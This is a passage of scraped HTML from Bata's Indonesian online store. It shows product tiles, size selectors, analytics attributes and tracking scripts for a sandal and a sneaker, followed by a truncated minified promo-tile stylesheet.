                                    <a class=" js-sizeBtn  " href="/id/sandal-pria-energyzer-540M_TA8730760502M.html?dwvar_540M__TA8730760502M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8730760502M_color=BLACK&amp;dwvar_540M__TA8730760502M_id_sizecode_d=070&amp;pid=540M_TA8730760502M&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2022_8736076" title="41"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8736076_070"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-pria-energyzer-540M_TA8730760502M.html?dwvar_540M__TA8730760502M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8730760502M_color=BLACK&amp;dwvar_540M__TA8730760502M_id_sizecode_d=080&amp;pid=540M_TA8730760502M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2022_8736076" title="42"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8736076_080"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-pria-energyzer-540M_TA8730760502M.html?dwvar_540M__TA8730760502M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8730760502M_color=BLACK&amp;dwvar_540M__TA8730760502M_id_sizecode_d=090&amp;pid=540M_TA8730760502M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2022_8736076" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8736076_090"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-pria-energyzer-540M_TA8730760502M.html?dwvar_540M__TA8730760502M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8730760502M_color=BLACK&amp;dwvar_540M__TA8730760502M_id_sizecode_d=100&amp;pid=540M_TA8730760502M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2022_8736076" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8736076_100"
                                        role="button"
                                        aria-label="Pilih ukuran 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_8736076"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8736076"
    data-name="Sandal Pria Energyzer"
    data-id="540M_2022_8736076"
    data-dimension1="540M_TA8730760502M"
    data-dimension2="8736076"
    data-dimension3="540M_2022_8736076"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Bata kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sandal-pria-energyzer-540M_TA8730760502M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7127beed/images/tile/8736076_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_5096031__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_AR5090313201P',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_5096031'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5096031", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5096031">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="96626dac7c5b7f23e62dc4249e" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sepatu-sneakers-pria-rover-540M_AR5090313201P.html?dwvar_540M__AR5090313201P_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5096031" aria-label="Sepatu Sneakers Pria Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Rover"
        title="Sepatu Sneakers Pria Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9233a7d5/images/tile/5096031_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Rover"
        title="Sepatu Sneakers Pria Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5096031 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5096031"
                data-name="Sepatu Sneakers Pria Rover"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5096031">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5096031"
        data-analytics-product-id="540M_2022_5096031"
        href="/id/sepatu-sneakers-pria-rover-540M_AR5090313201P.html?dwvar_540M__AR5090313201P_color=BLACK"
        aria-labelledby="brand-540M_2022_5096031 product-540M_2022_5096031-name product-540M_2022_5096031-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5096031-name">
            Sepatu Sneakers Pria Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5096031-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sneakers Pria Rover</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-rover-540M_AR5090313201P.html?dwvar_540M__AR5090313201P_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5090313201P_color=BLACK&amp;dwvar_540M__AR5090313201P_id_sizecode_c=020&amp;pid=540M_AR5090313201P&amp;sizeSelected=35"
                                        data-classtorefresh="tile_540M_2022_5096031" title="35"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5096031_020"
                                        role="button"
                                        aria-label="Pilih ukuran 35">
                                        35
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-rover-540M_AR5090313201P.html?dwvar_540M__AR5090313201P_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5090313201P_color=BLACK&amp;dwvar_540M__AR5090313201P_id_sizecode_c=030&amp;pid=540M_AR5090313201P&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2022_5096031" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5096031_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-rover-540M_AR5090313201P.html?dwvar_540M__AR5090313201P_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5090313201P_color=BLACK&amp;dwvar_540M__AR5090313201P_id_sizecode_c=040&amp;pid=540M_AR5090313201P&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_5096031" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5096031_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-rover-540M_AR5090313201P.html?dwvar_540M__AR5090313201P_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5090313201P_color=BLACK&amp;dwvar_540M__AR5090313201P_id_sizecode_c=050&amp;pid=540M_AR5090313201P&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2022_5096031" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5096031_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-rover-540M_AR5090313201P.html?dwvar_540M__AR5090313201P_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5090313201P_color=BLACK&amp;dwvar_540M__AR5090313201P_id_sizecode_c=060&amp;pid=540M_AR5090313201P&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_5096031" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5096031_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-rover-540M_AR5090313201P.html?dwvar_540M__AR5090313201P_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5090313201P_color=BLACK&amp;dwvar_540M__AR5090313201P_id_sizecode_c=070&amp;pid=540M_AR5090313201P&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_5096031" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5096031_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-rover-540M_AR5090313201P.html?dwvar_540M__AR5090313201P_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5090313201P_color=BLACK&amp;dwvar_540M__AR5090313201P_id_sizecode_c=080&amp;pid=540M_AR5090313201P&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2022_5096031" title="41"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5096031_080"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-rover-540M_AR5090313201P.html?dwvar_540M__AR5090313201P_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5090313201P_color=BLACK&amp;dwvar_540M__AR5090313201P_id_sizecode_c=090&amp;pid=540M_AR5090313201P&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2022_5096031" title="42"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5096031_090"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-rover-540M_AR5090313201P.html?dwvar_540M__AR5090313201P_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5090313201P_color=BLACK&amp;dwvar_540M__AR5090313201P_id_sizecode_c=100&amp;pid=540M_AR5090313201P&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2022_5096031" title="43"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5096031_100"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5096031"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5096031"
    data-name="Sepatu Sneakers Pria Rover"
    data-id="540M_2022_5096031"
    data-dimension1="540M_AR5090313201P"
    data-dimension2="5096031"
    data-dimension3="540M_2022_5096031"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sepatu-sneakers-pria-rover-540M_AR5090313201P.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb149c4d6/images/tile/5096031_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
            </div>
        </div>
    </div>
</div>

<script>
    $('body').trigger('einsteinCarouselRedesign:setup', false);
</script>


--- FILE ---
content_type: text/css
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/css/promoTile.css
body_size: 1024
content:
.cc-promoTile{height:100%;position:relative}.cc-promoTile .cc-img{bottom:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%}.cc-promoTile .cc-component-textbox{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:end;color:#000;height:100%;justify-content:end;padding:1rem;position:relative;width:100%}@media (min-width:1200px){.cc-promoTile .cc-component-textbox{padding:2rem;text-align:left}}.cc-promoTile .cc-component-textbox-text-color-black{color:#140000}@media (min-width:1200px){.cc-promoTile .cc-component-textbox-text-color-black .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-link .cc-component-textbox-cta:hover{border-color:#d40001;color:#d40001}}.cc-promoTile .cc-component-textbox-text-color-white{color:#fff}.cc-promoTile .cc-component-textbox-text-color-red{color:#d40001}@media (min-width:1200px){.cc-promoTile .cc-component-textbox-text-color-red .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-link .cc-component-textbox-cta:hover{border-color:#851432;color:#851432}}@media (max-width:767.98px){.cc-promoTile .cc-component-textbox-text-color-black-mobile{color:#140000}.cc-promoTile .cc-component-textbox-text-color-white-mobile{color:#fff}.cc-promoTile .cc-component-textbox-text-color-red-mobile{color:#d40001}}.cc-promoTile .cc-component-textbox-title{font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size:1.375rem;font-size-adjust:.72;font-weight:700;letter-spacing:.00688rem;line-height:1.75rem;margin-bottom:.5rem;text-align:left;text-shadow:none;text-transform:uppercase;width:100%}@media (min-width:1200px){.cc-promoTile .cc-component-textbox-title{font-size:2.5rem;letter-spacing:.0125rem;line-height:3rem;margin-bottom:1.3125rem}}.cc-promoTile .cc-component-textbox-subtitle{font-size:.6875rem;font-weight:700;letter-spacing:0;line-height:1rem;margin-bottom:.1875rem;text-align:left;text-shadow:none;width:100%}@media (min-width:1200px){.cc-promoTile .cc-component-textbox-subtitle{font-size:.9375rem;line-height:1.375rem;margin-bottom:.375rem}}.cc-promoTile .cc-component-textbox-description{font-size:.8125rem;font-weight:400;letter-spacing:.00813rem;line-height:1.125rem;margin-bottom:.75rem;margin-top:0;text-align:left}@media (min-width:1200px){.cc-promoTile .cc-component-textbox-description{font-size:.9375rem;letter-spacing:.00937rem;line-height:1.375rem;margin-bottom:1.5rem}}.cc-promoTile .cc-component-textbox-cta-wrapper{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:.5rem;width:100%}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button .cc-component-textbox-cta{border-radius:.125rem;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.75rem;font-size-adjust:.5;font-weight:800;letter-spacing:.075rem;line-height:1.125rem;min-width:auto;padding:.6875rem 1.25rem;text-align:center;text-transform:uppercase;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-red .cc-component-textbox-cta{background:#d40001;border:.0625rem solid #d40001;color:#fff}@media (min-width:1200px){.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-red .cc-component-textbox-cta:hover{background:#851432;border-color:#851432}}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-black .cc-component-textbox-cta{background:#140000;border:.0625rem solid #140000;color:#fff}@media (min-width:1200px){.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-black .cc-component-textbox-cta:hover{background:#d40001;border-color:#d40001}}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-white .cc-component-textbox-cta{background:#fff;border:.0625rem solid #fff;color:#140000}@media (min-width:1200px){.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-white .cc-component-textbox-cta:hover{color:#d40001}}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-white .cc-component-textbox-cta,.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-transparent .cc-component-textbox-cta{-webkit-backdrop-filter:blur(.3125rem);backdrop-filter:blur(.3125rem);background:hsla(0,0%,100%,.1);border:.0625rem solid #fff;color:#fff}@media (min-width:1200px){.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-white .cc-component-textbox-cta:hover,.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-transparent .cc-component-textbox-cta:hover{background:hsla(60,13%,94%,.15);color:#d40001}}@media (max-width:767.98px){.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-red-mobile .cc-component-textbox-cta{background:#d40001;border:.0625rem solid #d40001;color:#fff}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-black-mobile .cc-component-textbox-cta{background:#140000;border:.0625rem solid #140000;color:#fff}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-white-mobile .cc-component-textbox-cta{background:#fff;border:.0625rem solid #fff;color:#140000}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-transparent-mobile .cc-component-textbox-cta{-webkit-backdrop-filter:blur(.3125rem);backdrop-filter:blur(.3125rem);background:hsla(0,0%,100%,.1);border:.0625rem solid #fff;color:#fff}}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-black .cc-component-textbox-cta{border:.0625rem solid #140000;color:#140000}@media (min-width:1200px){.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-black 